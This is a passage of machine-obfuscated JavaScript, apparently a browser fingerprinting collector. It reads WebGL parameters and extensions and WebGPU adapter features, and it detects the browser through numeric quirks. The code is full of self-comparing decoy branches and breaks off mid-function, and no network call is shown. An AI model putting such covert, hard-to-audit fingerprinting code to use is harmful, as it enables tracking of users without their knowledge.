_0x1deea1=_0x5d24bd,_0x269648={'mllPd':function(_0x599f84,_0x5a1165){const _0x2bbd36=_0x46d9;return _0x5b08a3[_0x2bbd36(0x5bd)](_0x599f84,_0x5a1165);},'BUUsd':function(_0x350fa2,_0xbda766){const _0x24ae32=_0x46d9;return _0x5b08a3[_0x24ae32(0x31e)](_0x350fa2,_0xbda766);},'UyBRU':function(_0x15d1e9,_0x222d2a){const _0x412b2f=_0x46d9;return _0x5b08a3[_0x412b2f(0x676)](_0x15d1e9,_0x222d2a);},'ELEJc':function(_0x77e862,_0x1f070f){const _0x277f54=_0x46d9;return _0x5b08a3[_0x277f54(0x5aa)](_0x77e862,_0x1f070f);},'fCIYO':function(_0x40ffc0,_0xc59f2a,_0x50c8de,_0x435e0a){const _0x54bad6=_0x46d9;return _0x5b08a3[_0x54bad6(0x678)](_0x40ffc0,_0xc59f2a,_0x50c8de,_0x435e0a);},'NZutP':function(_0x56be7,_0x2f2e06){const _0x3cdf78=_0x46d9;return _0x5b08a3[_0x3cdf78(0x7bf)](_0x56be7,_0x2f2e06);}};if(_0x5b08a3[_0x1deea1(0x918)](_0x5b08a3[_0x1deea1(0x251)],_0x5b08a3[_0x1deea1(0x251)])){const _0x4fc2ad=[_0x5b08a3[_0x1deea1(0x7fc)],_0x5b08a3[_0x1deea1(0x951)],_0x5b08a3[_0x1deea1(0x344)],_0x5b08a3[_0x1deea1(0x8e1)],_0x5b08a3[_0x1deea1(0x901)],_0x5b08a3[_0x1deea1(0x798)],_0x5b08a3[_0x1deea1(0x1dc)],_0x5b08a3[_0x1deea1(0x275)],_0x5b08a3[_0x1deea1(0x76a)],_0x5b08a3[_0x1deea1(0x261)],_0x5b08a3[_0x1deea1(0x2b9)],_0x5b08a3[_0x1deea1(0x20a)],_0x5b08a3[_0x1deea1(0x7e8)],_0x5b08a3[_0x1deea1(0x3de)],_0x5b08a3[_0x1deea1(0x7ee)],_0x5b08a3[_0x1deea1(0x391)],_0x5b08a3[_0x1deea1(0x307)],_0x5b08a3[_0x1deea1(0x647)],_0x5b08a3[_0x1deea1(0x422)],_0x5b08a3[_0x1deea1(0x83d)],_0x5b08a3[_0x1deea1(0x22b)],_0x5b08a3[_0x1deea1(0x383)],_0x5b08a3[_0x1deea1(0x3b6)],_0x5b08a3[_0x1deea1(0x62a)],_0x5b08a3[_0x1deea1(0x42b)],_0x5b08a3[_0x1deea1(0x926)],_0x5b08a3[_0x1deea1(0x23f)],_0x5b08a3[_0x1deea1(0x6d6)],_0x5b08a3[_0x1deea1(0x36d)],_0x5b08a3[_0x1deea1(0x6f0)],_0x5b08a3[_0x1deea1(0x415)],_0x5b08a3[_0x1deea1(0x929)],_0x5b08a3[_0x1deea1(0x973)],_0x5b08a3[_0x1deea1(0x33d)],_0x5b08a3[_0x1deea1(0x494)],_0x5b08a3[_0x1deea1(0x7ea)],_0x5b08a3[_0x1deea1(0x65d)],_0x5b08a3[_0x1deea1(0x535)],_0x5b08a3[_0x1deea1(0x749)],_0x5b08a3[_0x1deea1(0x5fb)],_0x5b08a3[_0x1deea1(0x8ba)],_0x5b08a3[_0x1deea1(0x3f4)],_0x5b08a3[_0x1deea1(0x27b)],_0x5b08a3[_0x1deea1(0x92e)],_0x5b08a3[_0x1deea1(0x605)],_0x5b08a3[_0x1deea1(0x5e5)],_0x5b08a3[_0x1deea1(0x85f)],_0x5b08a3[_0x1deea1(0x4d8)],_0x5b08a3[_0x1deea1(0x1d3)],_0x5b08a3[_0x1deea1(0x582)],_0x5b08a3[_0x1deea1(0x4c8)],_0x5b08a3[_0x1deea1(0x230)],_0x5b08a3[_0x1deea1(0x632)],_0x5b08a3[_0x1deea1(0x59d)],_0x5b08a3[_0x1deea1(0x304)],_0x5b08a3[_0x1deea1(0x204)],_0x5b08a3[_0x1deea1(0x5e7)],_0x5b08a3[_0x1deea1(0x972)],_0x5b08a3[_0x1deea1(0x8f3)],_0x5b08a3[_0x1deea1(0x75b)],_0x5b08a3[_0x1deea1(0x417)],_0x5b08a3[_0x1deea1(0x48f)],_0x5b08a3[_0x1deea1(0x5c0)],_0x5b08a3[_0x1deea1(0x959)],_0x5b08a3[_0x1deea1(0x8cd)],_0x5b08a3[_0x1deea1(0x381)],_0x5b08a3[_0x1deea1(0x679)],_0x5b08a3[_0x1deea1(0x226)],_0x5b08a3[_0x1deea1(0x924)],_0x5b08a3[_0x1deea1(0x7df)],_0x5b08a3[_0x1deea1(0x902)],_0x5b08a3[_0x1deea1(0x4cd)],_0x5b08a3[_0x1deea1(0x587)],_0x5b08a3[_0x1deea1(0x68a)],_0x5b08a3[_0x1deea1(0x477)],_0x5b08a3[_0x1deea1(0x93c)],_0x5b08a3[_0x1deea1(0x558)],_0x5b08a3[_0x1deea1(0x327)],_0x5b08a3[_0x1deea1(0x64e)],_0x5b08a3[_0x1deea1(0x720)],_0x5b08a3[_0x1deea1(0x742)],_0x5b08a3[_0x1deea1(0x404)],_0x5b08a3[_0x1deea1(0x595)],_0x5b08a3[_0x1deea1(0x53b)],_0x5b08a3[_0x1deea1(0x2e7)],_0x5b08a3[_0x1deea1(0x208)],_0x5b08a3[_0x1deea1(0x54a)],_0x5b08a3[_0x1deea1(0x394)],_0x5b08a3[_0x1deea1(0x1e8)]],_0x20fbc6=[_0x5b08a3[_0x1deea1(0x528)],_0x5b08a3[_0x1deea1(0x32a)],_0x5b08a3[_0x1deea1(0x2f7)],_0x5b08a3[_0x1deea1(0x88a)],_0x5b08a3[_0x1deea1(0x876)],_0x5b08a3[_0x1deea1(0x822)],_0x5b08a3[_0x1deea1(0x1f6)],_0x5b08a3[_0x1deea1(0x464)],_0x5b08a3[_0x1deea1(0x3a2)],_0x5b08a3[_0x1deea1(0x5e6)],_0x5b08a3[_0x1deea1(0x5d3)],_0x5b08a3[_0x1deea1(0x741)],_0x5b08a3[_0x1deea1(0x7a0)],_0x5b08a3[_0x1deea1(0x753)],_0x5b08a3[_0x1deea1(0x40b)],_0x5b08a3[_0x1deea1(0x573)],_0x5b08a3[_0x1deea1(0x3f1)],_0x5b08a3[_0x1deea1(0x3dc)],_0x5b08a3[_0x1deea1(0x49f)],_0x5b08a3[_0x1deea1(0x249)],_0x5b08a3[_0x1deea1(0x431)],_0x5b08a3[_0x1deea1(0x283)],_0x5b08a3[_0x1deea1(0x8b8)],_0x5b08a3[_0x1deea1(0x398)],_0x5b08a3[_0x1deea1(0x244)],_0x5b08a3[_0x1deea1(0x77d)],_0x5b08a3[_0x1deea1(0x8ed)],_0x5b08a3[_0x1deea1(0x5be)],_0x5b08a3[_0x1deea1(0x27c)],_0x5b08a3[_0x1deea1(0x626)],_0x5b08a3[_0x1deea1(0x5b9)],_0x5b08a3[_0x1deea1(0x300)],_0x5b08a3[_0x1deea1(0x96b)],_0x5b08a3[_0x1deea1(0x91d)],_0x5b08a3[_0x1deea1(0x1fb)],_0x5b08a3[_0x1deea1(0x86f)],_0x5b08a3[_0x1deea1(0x4fc)],_0x5b08a3[_0x1deea1(0x886)],_0x5b08a3[_0x1deea1(0x747)],_0x5b08a3[_0x1deea1(0x2c3)],_0x5b08a3[_0x1deea1(0x834)],_0x5b08a3[_0x1deea1(0x900)],_0x5b08a3[_0x1deea1(0x559)],_0x5b08a3[_0x1deea1(0x527)],_0x5b08a3[_0x1deea1(0x7b1)],_0x5b08a3[_0x1deea1(0x78f)],_0x5b08a3[_0x1deea1(0x8b7)],_0x5b08a3[_0x1deea1(0x48d)],_0x5b08a3[_0x1deea1(0x24d)],_0x5b08a3[_0x1deea1(0x8ff)],_0x5b08a3[_0x1deea1(0x26b)],_0x5b08a3[_0x1deea1(0x5e0)],_0x5b08a3[_0x1deea1(0x809)],_0x5b08a3[_0x1deea1(0x508)],_0x5b08a3[_0x1deea1(0x8d2)],_0x5b08a3[_0x1deea1(0x420)],_0x5b08a3[_0x1deea1(0x435)],_0x5b08a3[_0x1deea1(0x8f9)],_0x5b08a3[_0x1deea1(0x366)],_0x5b08a3[_0x1deea1(0x219)],_0x5b08a3[_0x1deea1(0x1ee)],_0x5b08a3[_0x1deea1(0x4cc)],_0x5b08a3[_0x1deea1(0x769)],_0x5b08a3[_0x1deea1(0x88f)],_0x5b08a3[_0x1deea1(0x8e8)],_0x5b08a3[_0x1deea1(0x911)],_0x5b08a3[_0x1deea1(0x273)],_0x5b08a3[_0x1deea1(0x48a)],_0x5b08a3[_0x1deea1(0x402)],_0x5b08a3[_0x1deea1(0x8ce)],_0x5b08a3[_0x1deea1(0x667)]],_0x4b3f88={};_0x4b3f88[_0x1deea1(0x3bb)]={},_0x4b3f88[_0x1deea1(0x478)]=[],_0x4b3f88[_0x1deea1(0x82c)]=null,_0x4b3f88[_0x1deea1(0x616)]=null;let _0x8abd93=_0x4b3f88,_0x526283=document[_0x1deea1(0x725)](_0x5b08a3[_0x1deea1(0x346)]),_0x3efb57=_0x526283[_0x1deea1(0x733)](_0x5b08a3[_0x1deea1(0x5b2)])||_0x526283[_0x1deea1(0x733)](_0x5b08a3[_0x1deea1(0x7f2)]);if(_0x3efb57){if(_0x5b08a3[_0x1deea1(0x232)](_0x5b08a3[_0x1deea1(0x923)],_0x5b08a3[_0x1deea1(0x923)]))return![];else{let _0x41c40f=_0x3efb57[_0x1deea1(0x660)](_0x5b08a3[_0x1deea1(0x81c)]);_0x5b08a3[_0x1deea1(0x95b)](_0x41c40f,null)&&(_0x5b08a3[_0x1deea1(0x918)](_0x5b08a3[_0x1deea1(0x351)],_0x5b08a3[_0x1deea1(0x270)])?(_0x2f4576=_0x401428[_0x1deea1(0x715)][_0x105994],_0x4d4ed8[_0x8b3152]=_0x5b08a3[_0x1deea1(0x4e2)](_0x29426a,_0x4d161b)):(_0x8abd93[_0x1deea1(0x82c)]=_0x8abd93[_0x1deea1(0x3bb)][_0x5b08a3[_0x1deea1(0x895)]]=_0x3efb57[_0x1deea1(0x919)](_0x41c40f[_0x5b08a3[_0x1deea1(0x895)]]),_0x8abd93[_0x1deea1(0x616)]=_0x8abd93[_0x1deea1(0x3bb)][_0x5b08a3[_0x1deea1(0x56e)]]=_0x3efb57[_0x1deea1(0x919)](_0x41c40f[_0x5b08a3[_0x1deea1(0x56e)]])));_0x8abd93[_0x1deea1(0x478)]=_0x3efb57[_0x1deea1(0x795)]();let _0x2c5896=_0x3efb57[_0x1deea1(0x660)](_0x5b08a3[_0x1deea1(0x717)])||_0x3efb57[_0x1deea1(0x660)](_0x5b08a3[_0x1deea1(0x76f)]);_0x8abd93[_0x1deea1(0x3bb)][_0x5b08a3[_0x1deea1(0x6cd)]]=_0x2c5896?_0x3efb57[_0x1deea1(0x919)](_0x2c5896[_0x5b08a3[_0x1deea1(0x6cd)]]):null;for(let _0x33ea69 in _0x4fc2ad){if(_0x5b08a3[_0x1deea1(0x86c)](_0x5b08a3[_0x1deea1(0x7bc)],_0x5b08a3[_0x1deea1(0x7bc)]))return _0x9ab55b[_0x1deea1(0x443)](/(%[0-9A-Z]{2})+/g,_0x546b37);else{if(_0x4fc2ad[_0x1deea1(0x4ef)](_0x33ea69)){if(_0x5b08a3[_0x1deea1(0x71d)](_0x5b08a3[_0x1deea1(0x94e)],_0x5b08a3[_0x1deea1(0x57f)]))!!_0x2cce43[_0x1deea1(0x369)]?_0x32b927[_0x1deea1(0x91e)]=_0x5b08a3[_0x1deea1(0x31e)](_0x296aa7,_0x5b08a3[_0x1deea1(0x5b2)])?_0x5b08a3[_0x1deea1(0x781)]:_0x5b08a3[_0x1deea1(0x46c)]:_0x31361e[_0x1deea1(0x91e)]=_0x5b08a3[_0x1deea1(0x565)];else{let _0xe86011=_0x4fc2ad[_0x33ea69];try{if(_0x5b08a3[_0x1deea1(0x704)](_0x5b08a3[_0x1deea1(0x4e3)],_0x5b08a3[_0x1deea1(0x479)]))_0x8abd93[_0x1deea1(0x3bb)][_0xe86011]=_0x3efb57[_0x1deea1(0x919)](_0x3efb57[_0xe86011]);else{const _0x235c93=3.141592653589793,_0x3fbc98=_0x888736=>_0x235c93**-0x64==+(_0x1deea1(0x452)+_0x888736+_0x1deea1(0x83f));return{'isChrome':_0x269648[_0x1deea1(0x6e3)](_0x3fbc98,0xcc),'isFirefox':_0x269648[_0x1deea1(0x27e)](_0x3fbc98,0xb9),'isSafari':_0x269648[_0x1deea1(0x758)](_0x3fbc98,0xce)};}}catch(_0x32bd23){_0x5b08a3[_0x1deea1(0x7bd)](_0x5b08a3[_0x1deea1(0x630)],_0x5b08a3[_0x1deea1(0x630)])?_0x55d8cb[_0x1deea1(0x3bb)][_0x43abdf]=_0x17d3d3[_0x1deea1(0x919)](_0x43f7ea[_0x5dea68]):console[_0x1deea1(0x4a9)](_0x5b08a3[_0x1deea1(0x60a)],_0xe86011,_0x32bd23);}}}}}for(let _0x3773e0 in _0x20fbc6){if(_0x5b08a3[_0x1deea1(0x2c2)](_0x5b08a3[_0x1deea1(0x486)],_0x5b08a3[_0x1deea1(0x486)])){if(_0x20fbc6[_0x1deea1(0x4ef)](_0x3773e0)){if(_0x5b08a3[_0x1deea1(0x3bd)](_0x5b08a3[_0x1deea1(0x4e8)],_0x5b08a3[_0x1deea1(0x5cd)]))_0x24e70e[_0x1deea1(0x4a9)](_0x5b08a3[_0x1deea1(0x60a)],_0x2dfe8a,_0x583e31);else{let _0x4dd42e=_0x20fbc6[_0x3773e0];try{if(_0x5b08a3[_0x1deea1(0x36f)](_0x5b08a3[_0x1deea1(0x61e)],_0x5b08a3[_0x1deea1(0x5ec)]))for(let _0x298a8e=0x0,_0xac51d5=_0x4b5120[_0x1deea1(0x967)];_0x269648[_0x1deea1(0x454)](_0x298a8e,_0xac51d5);_0x298a8e++){_0x269648[_0x1deea1(0x6f2)](_0x2fa8d3,_0x298eac[_0x298a8e],_0x298a8e,_0x2d5e2a);}else _0x8abd93[_0x1deea1(0x3bb)][_0x4dd42e]=_0x3efb57[_0x1deea1(0x919)](_0x3efb57[_0x4dd42e]);}catch(_0x5c6a0a){if(_0x5b08a3[_0x1deea1(0x7b0)](_0x5b08a3[_0x1deea1(0x8d9)],_0x5b08a3[_0x1deea1(0x8d9)]))console[_0x1deea1(0x4a9)](_0x5b08a3[_0x1deea1(0x8c6)],_0x4dd42e,_0x5c6a0a);else return _0x50a432(_0x2eca90,_0x595a03);}}}}else _0x45d645[_0x1deea1(0x20b)](+_0x4fa1d8);}}}else{if(_0x5b08a3[_0x1deea1(0x41f)](_0x5b08a3[_0x1deea1(0x229)],_0x5b08a3[_0x1deea1(0x229)]))try{_0x42dc1d=_0x44af2b[_0x1deea1(0x6df)](_0x1efb47);}catch(_0x480b4c){}else return null;}return _0x8abd93;}else _0x269648[_0x1deea1(0x984)](_0xc51a88,_0x524d20),_0x3930b3=!![];}function _0x8caf31(_0x4999bd){const _0x57b6e1=_0x5d24bd,_0x4b140c={};_0x4b140c[_0x57b6e1(0x514)]=_0x5b08a3[_0x57b6e1(0x60a)];const _0x464f07=_0x4b140c;if(_0x5b08a3[_0x57b6e1(0x4b1)](_0x5b08a3[_0x57b6e1(0x485)],_0x5b08a3[_0x57b6e1(0x485)])){let _0x2cb802=document[_0x57b6e1(0x725)](_0x5b08a3[_0x57b6e1(0x346)]),_0x35a725=_0x2cb802[_0x57b6e1(0x733)](_0x4999bd);if(_0x35a725&&_0x5b08a3[_0x57b6e1(0x654)](typeof _0x35a725[_0x57b6e1(0x919)],_0x5b08a3[_0x57b6e1(0x491)])){if(_0x5b08a3[_0x57b6e1(0x654)](_0x5b08a3[_0x57b6e1(0x7c6)],_0x5b08a3[_0x57b6e1(0x7c6)]))return!![];else{if(_0x2502b3[_0x57b6e1(0x4ef)](_0x40524e)){let _0x26c7fd=_0xef3f1b[_0x14201a];try{_0x3ad994[_0x57b6e1(0x3bb)][_0x26c7fd]=_0x4cee55[_0x57b6e1(0x919)](_0x39cf27[_0x26c7fd]);}catch(_0x1fc9c4){_0x39cb51[_0x57b6e1(0x4a9)](_0x464f07[_0x57b6e1(0x514)],_0x26c7fd,_0x1fc9c4);}}}}else{if(_0x5b08a3[_0x57b6e1(0x7d5)](_0x5b08a3[_0x57b6e1(0x933)],_0x5b08a3[_0x57b6e1(0x299)]))return![];else _0x483591=_0x5b08a3[_0x57b6e1(0x2d7)](_0x19faf3[_0x57b6e1(0x694)](0x0,_0x5b08a3[_0x57b6e1(0x73e)](_0x47e6f6[_0x57b6e1(0x967)],0x1)),'=');}}else _0x5325af[_0x5dc867[_0x57b6e1(0x67b)](_0x3b7ae4)]=_0xa6b35;}function _0x284b5a(){const _0x43c62d=_0x5d24bd,_0x48fc9d={'ynQtc':function(_0x267408,_0x36c03b){const _0xb6cc19=_0x46d9;return _0x5b08a3[_0xb6cc19(0x4bf)](_0x267408,_0x36c03b);},'gEDXp':_0x5b08a3[_0x43c62d(0x565)],'uDSFA':function(_0x3fb16e){const _0x2e485c=_0x43c62d;return _0x5b08a3[_0x2e485c(0x71f)](_0x3fb16e);}};if(_0x5b08a3[_0x43c62d(0x4ca)](_0x5b08a3[_0x43c62d(0x982)],_0x5b08a3[_0x43c62d(0x90a)])){const _0x41c99b={};_0x41c99b[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x565)],_0x41c99b[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x565)];let _0x315574=_0x41c99b;try{if(_0x5b08a3[_0x43c62d(0x29e)](_0x5b08a3[_0x43c62d(0x8d8)],_0x5b08a3[_0x43c62d(0x8d8)])){if(!!window[_0x43c62d(0x450)]){if(_0x5b08a3[_0x43c62d(0x623)](_0x5b08a3[_0x43c62d(0x67e)],_0x5b08a3[_0x43c62d(0x38d)])){var _0x362751=0x0,_0x31bd26={};for(;_0x48fc9d[_0x43c62d(0x978)](_0x362751,arguments[_0x43c62d(0x967)]);_0x362751++){var _0x1ff981=arguments[_0x362751];for(var _0xc52d1e in _0x1ff981){_0x31bd26[_0xc52d1e]=_0x1ff981[_0xc52d1e];}}return _0x31bd26;}else _0x315574[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x721)](_0x8caf31,_0x5b08a3[_0x43c62d(0x817)])?_0x5b08a3[_0x43c62d(0x781)]:_0x5b08a3[_0x43c62d(0x46c)];}else{if(_0x5b08a3[_0x43c62d(0x3e7)](_0x5b08a3[_0x43c62d(0x3ab)],_0x5b08a3[_0x43c62d(0x8fb)]))return _0x3f3adb[_0x43c62d(0x87b)]=_0x17b382,_0x42b149;else _0x315574[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x565)];}}else _0x1b0dcc[_0x43c62d(0x91e)]=_0x48fc9d[_0x43c62d(0x47d)];}catch(_0x38db59){if(_0x5b08a3[_0x43c62d(0x2ad)](_0x5b08a3[_0x43c62d(0x201)],_0x5b08a3[_0x43c62d(0x201)]))_0x315574[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x8e2)];else return;}try{if(_0x5b08a3[_0x43c62d(0x348)](_0x5b08a3[_0x43c62d(0x399)],_0x5b08a3[_0x43c62d(0x531)]))_0x3e4ed2[_0x5b08a3[_0x43c62d(0x6f8)](_0x10d748,0x2)]=_0x5b08a3[_0x43c62d(0x25c)](_0x43963a,_0x2866c5[_0x43c62d(0x566)](_0x46b883,0x2),0x10);else{if(!!window[_0x43c62d(0x369)]){if(_0x5b08a3[_0x43c62d(0x2c2)](_0x5b08a3[_0x43c62d(0x63e)],_0x5b08a3[_0x43c62d(0x63e)]))_0x315574[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x492)](_0x8caf31,_0x5b08a3[_0x43c62d(0x5b2)])?_0x5b08a3[_0x43c62d(0x781)]:_0x5b08a3[_0x43c62d(0x46c)];else{var _0x2b8b2f=arguments[_0x5a1716];for(var _0x368e2c in _0x2b8b2f){_0x33df02[_0x368e2c]=_0x2b8b2f[_0x368e2c];}}}else _0x5b08a3[_0x43c62d(0x309)](_0x5b08a3[_0x43c62d(0x476)],_0x5b08a3[_0x43c62d(0x476)])?_0x17aa9c[_0x43c62d(0x41d)](_0x4673a2):_0x315574[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x565)];}}catch(_0x587581){if(_0x5b08a3[_0x43c62d(0x309)](_0x5b08a3[_0x43c62d(0x6a0)],_0x5b08a3[_0x43c62d(0x642)]))_0x315574[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x8e2)];else{var _0x483fa7=_0x452243[_0x43c62d(0x87b)],_0x1cafd5=_0x28cf76[_0x43c62d(0x87b)]=_0x48fc9d[_0x43c62d(0x870)](_0x46624b);_0x1cafd5[_0x43c62d(0x7ba)]=function(){const _0x54737c=_0x43c62d;return _0x54f476[_0x54737c(0x87b)]=_0x483fa7,_0x1cafd5;};}}return _0x315574;}else try{return{'lw':_0x416a4c[_0x43c62d(0x618)](0.49999999999999994),'hg':_0x4623d2[_0x43c62d(0x618)](_0xafc81b[_0x43c62d(0x250)](0x2,0x34)),'en':_0x5b08a3[_0x43c62d(0x8b6)](new _0x1e9104(new _0x120bc2([0x1,0x2])[_0x43c62d(0x64c)])[0x0],0x9)?'l':'b'};}catch(_0x29dd84){return _0x5b08a3[_0x43c62d(0x87d)](_0x5b08a3[_0x43c62d(0x2f6)],_0x29dd84);}}async function _0x517ce4(){const _0x5e77b6=_0x5d24bd;if(_0x5b08a3[_0x5e77b6(0x83e)](_0x5b08a3[_0x5e77b6(0x567)],_0x5b08a3[_0x5e77b6(0x567)])){if(!navigator[_0x5e77b6(0x22c)]){if(_0x5b08a3[_0x5e77b6(0x86c)](_0x5b08a3[_0x5e77b6(0x42a)],_0x5b08a3[_0x5e77b6(0x42a)]))return _0x1c62f3;else throw _0x5b08a3[_0x5e77b6(0x45f)](Error,_0x5b08a3[_0x5e77b6(0x212)]);}if(!await navigator[_0x5e77b6(0x22c)][_0x5e77b6(0x436)]()){if(_0x5b08a3[_0x5e77b6(0x654)](_0x5b08a3[_0x5e77b6(0x42e)],_0x5b08a3[_0x5e77b6(0x31f)])){const _0x11abd3={};_0x11abd3[_0x5e77b6(0x289)]=_0x11951e[_0x3d13ca][_0x5b08a3[_0x5e77b6(0x778)]],_0x11abd3[_0x5e77b6(0x467)]=_0x2aed89[_0x56b21e][_0x5b08a3[_0x5e77b6(0x693)]],_0x11abd3[_0x5e77b6(0x8c0)]=_0x4ac38a[_0x27dd06][_0x5b08a3[_0x5e77b6(0x805)]],_0x44486d[_0x21fc0e]=_0x11abd3;}else throw _0x5b08a3[_0x5e77b6(0x7bf)](Error,_0x5b08a3[_0x5e77b6(0x718)]);}const _0x1aa18e={};_0x1aa18e[_0x5e77b6(0x357)]=_0x5b08a3[_0x5e77b6(0x873)];const _0x4c8305={};_0x4c8305[_0x5e77b6(0x357)]=_0x5b08a3[_0x5e77b6(0x2e0)];let _0x5760e9=[_0x1aa18e,_0x4c8305],_0x3faf15={};for(const _0xb73833 of _0x5760e9){if(_0x5b08a3[_0x5e77b6(0x43c)](_0x5b08a3[_0x5e77b6(0x8df)],_0x5b08a3[_0x5e77b6(0x8df)])){let _0x4d2845=await navigator[_0x5e77b6(0x22c)][_0x5e77b6(0x436)](_0xb73833),_0x3094ba={};_0x3094ba[_0x5e77b6(0x409)]=_0x5b08a3[_0x5e77b6(0x4a7)](_0x3389ef,_0x4d2845),_0x3094ba[_0x5e77b6(0x6e1)]=[..._0x4d2845[_0x5e77b6(0x41e)][_0x5e77b6(0x760)]()],_0x3094ba[_0x5e77b6(0x69d)]=_0x5b08a3[_0x5e77b6(0x983)](_0x3389ef,_0x4d2845[_0x5e77b6(0x4b8)]),_0x3094ba[_0x5e77b6(0x3f6)]=navigator[_0x5e77b6(0x22c)][_0x5e77b6(0x3f6)](),_0x3faf15[_0xb73833[_0x5e77b6(0x357)]]=_0x3094ba;}else return _0x3deff7;}return _0x3faf15;}else{let _0x1fe245={},_0x4daab5,_0x1bc352;for(_0x4daab5=0x0;_0x5b08a3[_0x5e77b6(0x441)](_0x4daab5,_0xbe2317[_0x5e77b6(0x715)][_0x5e77b6(0x967)]);_0x4daab5++){_0x1bc352=_0x61bd78[_0x5e77b6(0x715)][_0x4daab5],_0x1fe245[_0x4daab5]=_0x5b08a3[_0x5e77b6(0x480)](_0x391134,_0x1bc352);}return _0x1fe245;}}function _0x3389ef(_0x56cd64){const _0x11b8e8=_0x5d24bd;if(_0x5b08a3[_0x11b8e8(0x8f8)](_0x5b08a3[_0x11b8e8(0x2d5)],_0x5b08a3[_0x11b8e8(0x2d5)]))return _0x108d26;else{let _0x35fc7f={};for(let _0x381c13 in _0x56cd64){if(_0x5b08a3[_0x11b8e8(0x95b)](_0x5b08a3[_0x11b8e8(0x384)],_0x5b08a3[_0x11b8e8(0x384)])){let _0x1d5d1e=new _0x283687(),_0x262f20=_0x1d5d1e[_0x11b8e8(0x76c)]();const _0x4d3c7d={};_0x4d3c7d[_0x11b8e8(0x21f)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x844)]],_0x4d3c7d[_0x11b8e8(0x7ca)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x59b)]],_0x4d3c7d[_0x11b8e8(0x709)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x1d2)]],_0x2b3661[_0x11b8e8(0x782)]=_0x4d3c7d;const _0x4a9366={};_0x4a9366[_0x11b8e8(0x22d)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x8a6)]],_0x4a9366[_0x11b8e8(0x4ad)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x27a)]],_0x4a9366[_0x11b8e8(0x891)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x3bc)]],_0x4a9366[_0x11b8e8(0x5dc)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x4e9)]],_0x4a9366[_0x11b8e8(0x35b)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x871)]],_0x4a9366[_0x11b8e8(0x63c)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x343)]],_0x15c611[_0x11b8e8(0x406)]=_0x4a9366;const _0x23884b={};_0x23884b[_0x11b8e8(0x496)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x84c)]],_0x23884b[_0x11b8e8(0x5d7)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x965)]],_0x23884b[_0x11b8e8(0x83c)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x3cf)]],_0x23884b[_0x11b8e8(0x65f)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x21e)]],_0x23884b[_0x11b8e8(0x69a)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x87c)]],_0x23884b[_0x11b8e8(0x4ad)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x27a)]],_0x23884b[_0x11b8e8(0x891)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x3bc)]],_0x23884b[_0x11b8e8(0x5dc)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x4e9)]],_0x23884b[_0x11b8e8(0x35b)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x871)]],_0x23884b[_0x11b8e8(0x63c)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x343)]],_0x2b6924[_0x11b8e8(0x56b)]=_0x23884b;}else{let _0x38dcf7=_0x56cd64[_0x381c13];switch(typeof _0x38dcf7){case _0x5b08a3[_0x11b8e8(0x3d7)]:_0x35fc7f[_0x381c13]=_0x5b08a3[_0x11b8e8(0x45f)](_0x3389ef,_0x38dcf7);break;case _0x5b08a3[_0x11b8e8(0x491)]:break;default:_0x35fc7f[_0x381c13]=_0x38dcf7;break;}}}return _0x35fc7f;}}function _0x1c5030(){const _0x3c2f22=_0x5d24bd,_0x8d08d5={'zQPXK':function(_0x13b634,_0x5dcca0){const _0x4e83fd=_0x46d9;return _0x5b08a3[_0x4e83fd(0x7d5)](_0x13b634,_0x5dcca0);},'TcYrF':_0x5b08a3[_0x3c2f22(0x248)],'WknnN':_0x5b08a3[_0x3c2f22(0x835)],'UDEKz':_0x5b08a3[_0x3c2f22(0x6ad)],'bmjLx':_0x5b08a3[_0x3c2f22(0x5eb)],'KJqMm':_0x5b08a3[_0x3c2f22(0x894)],'OiMDr':_0x5b08a3[_0x3c2f22(0x3be)],'thFGk':_0x5b08a3[_0x3c2f22(0x7ec)],'NGCDe':_0x5b08a3[_0x3c2f22(0x557)],'YVgWA':function(_0x8ec2f0,_0x18a692){const _0x3e9029=_0x3c2f22;return _0x5b08a3[_0x3e9029(0x480)](_0x8ec2f0,_0x18a692);},'XdJov':_0x5b08a3[_0x3c2f22(0x817)],'XSUDS':_0x5b08a3[_0x3c2f22(0x781)],'afnOJ':_0x5b08a3[_0x3c2f22(0x46c)],'VtJFz':_0x5b08a3[_0x3c2f22(0x565)],'gqqdL':function(_0x15fe83,_0x2a560d){const _0x4b7145=_0x3c2f22;return _0x5b08a3[_0x4b7145(0x61f)](_0x15fe83,_0x2a560d);},'kZeUQ':_0x5b08a3[_0x3c2f22(0x1fe)],'nigXS':function(_0x1ff97c){const _0x42e027=_0x3c2f22;return _0x5b08a3[_0x42e027(0x804)](_0x1ff97c);},'mtwMh':function(_0x4e6b85,_0x977fa1){const _0x259bda=_0x3c2f22;return 